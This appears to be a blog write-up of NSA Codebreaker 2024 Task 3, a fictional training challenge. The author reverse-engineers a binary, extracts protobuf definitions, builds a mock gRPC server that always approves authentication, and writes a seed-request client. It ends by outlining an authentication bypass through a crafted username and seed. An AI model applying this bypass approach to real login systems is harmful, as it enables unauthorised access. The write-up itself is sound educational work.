[NSA2024] Task 3 – How did they get in? – (Reverse Engineering, Vulnerability Research)

Disclaimer

This blog post is a part of NSA Codebreaker 2024 writeup.

The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.

Any similarities to real persons, entities, or events is coincidental.

Synopsis

Great work finding those files! Barry shares the files you extracted with the blue team who share it back to Aaliyah and her team. As a first step, she ran strings across all the files found and noticed a reference to a known DIB, “Guardian Armaments” She begins connecting some dots and wonders if there is a connection between the software and the hardware tokens. But what is it used for and is there a viable threat to Guardian Armaments (GA)?

She knows the Malware Reverse Engineers are experts at taking software apart and figuring out what it’s doing. Aaliyah reaches out to them and keeps you in the loop. Looking at the email, you realize your friend Ceylan is touring on that team! She is on her first tour of the Computer Network Operations Development Program

Barry opens up a group chat with three of you. He wants to see the outcome of the work you two have already contributed to. Ceylan shares her screen with you as she begins to reverse the software. You and Barry grab some coffee and knuckle down to help.

Figure out how the APT would use this software to their benefit

Downloads

Executable from ZFS filesystem (server)

Retrieved from the facility, could be important? (shredded.jpg)

Prompt

Enter a valid JSON that contains the (3 interesting) keys and specific values that would have been logged if you had successfully leveraged the running software. Do ALL your work in lower case.

Solution








I downloaded the attachments and start poking the files. Based from the error, it seems like it connects to a server or some sort.




Upon digging more, it seems like this is an application with protobuf definitions.

Now, we will extract protobuf definitions using https://github.com/arkadiyt/protodump


Since we have now the protobuf definition, we can now create a server simulator to observe the behavior and dig more deep in the application. We can use https://pypi.org/project/grpcio-tools/

We can now write our server simulator.

from concurrent import futures
import time
import grpc
import logging

import auth_pb2
import auth_pb2_grpc

_ONE_DAY_IN_SECONDS = 60 * 60 * 24

# Configure logging
logging.basicConfig(
    level=logging.DEBUG,
    format="%(asctime)s - %(name)s - %(levelname)s - %(message)s"
)

# Interceptor for handling logging on method not found or decoding errors
class LoggingInterceptor(grpc.ServerInterceptor):
    def intercept_service(self, continuation, handler_call_details):
        method = handler_call_details.method
        logging.info(f"Incoming request for method: {method}")
        
        try:
            # Call the actual service method
            response = continuation(handler_call_details)
            return response
        except grpc.RpcError as e:
            # Log error details
            if e.code() == grpc.StatusCode.UNIMPLEMENTED:
                logging.error(f"Method not found: {method}")
            elif e.code() == grpc.StatusCode.INVALID_ARGUMENT:
                logging.error(f"Request decoding error for method: {method}")
            else:
                logging.error(f"Error during request handling: {e}")
            raise e

class AuthService(auth_pb2_grpc.AuthServiceServicer):
    def log_metadata(self, context):
        # Log the incoming metadata (headers)
        metadata = context.invocation_metadata()
        logging.info("Received headers:")
        for key, value in metadata:
            logging.info(f"{key}: {value}")

    def Ping(self, request, context):
        # Log headers and request details
        self.log_metadata(context)
        logging.debug(f"Received Ping request: {request}")
        
        # Return the Ping response
        return auth_pb2.PingResponse(response=1)

    def Authenticate(self, request, context):
        # Log headers and request details
        self.log_metadata(context)
        logging.debug(f"Received Authenticate request: {request}")
        
        # Return the Authenticate response
        return auth_pb2.AuthResponse(success=True)

    def RegisterOTPSeed(self, request, context):
        # Log headers and request details
        self.log_metadata(context)
        logging.debug(f"Received RegisterOTPSeed request: {request}")
        
        # Return the RegisterOTPSeed response
        return auth_pb2.RegisterOTPSeedResponse(success=False)

    def VerifyOTP(self, request, context):
        # Log headers and request details
        self.log_metadata(context)
        logging.debug(f"Received VerifyOTP request: {request}")
        
        # Return the RegisterOTPSeed response
        return auth_pb2.VerifyOTPResponse(success=True,token="000000")

def serve():
    # Add the interceptor to the server
    server = grpc.server(
        futures.ThreadPoolExecutor(max_workers=10),
        interceptors=[LoggingInterceptor()]
    )
    
    auth_pb2_grpc.add_AuthServiceServicer_to_server(AuthService(), server)
    server.add_insecure_port("[::]:50052")
    server.start()

    # Log the server start event
    logging.info("gRPC server started on port 50052")

    try:
        while True:
            time.sleep(_ONE_DAY_IN_SECONDS)
    except KeyboardInterrupt:
        # Log the server stop event
        logging.info("Stopping gRPC server...")
        server.stop(grace=0)
        logging.info("gRPC server stopped")

if __name__ == "__main__":
    serve()

We then also create a script for a client to connect to the server running at 50051.

import argparse

import grpc

import seed_generation_pb2
import seed_generation_pb2_grpc

def run(host):
    channel = grpc.insecure_channel(host)
    stub = seed_generation_pb2_grpc.SeedGenerationServiceStub(channel)

    response = stub.GetSeed(seed_generation_pb2.GetSeedRequest(username="jasper_05376",password="test"))
    print("SeedGenerationService client received: Seed=" + str(response.seed) + ", Count=" + str(response.count))

if __name__ == "__main__":
    parser = argparse.ArgumentParser(
        description=__doc__, formatter_class=argparse.RawDescriptionHelpFormatter
    )
    parser.add_argument("--host", default="localhost:50051", help="The server host.")
    args = parser.parse_args()
    run(args.host)



Based on the context clues given, it seems like we need to submit a json that has the following keys: username, seed, and count.


Upon digging more, it seems like the seeds are deterministic, so there must be a fixed seed used in instantiation.

Another piece of information is the auth module.


The code above is not safe. The application authenticates the test but not in a safe manner.
Therefore, if we can produce a combination of username and a seed that would satisfy the conditions, we might get authenticated without the need of Auth Service.







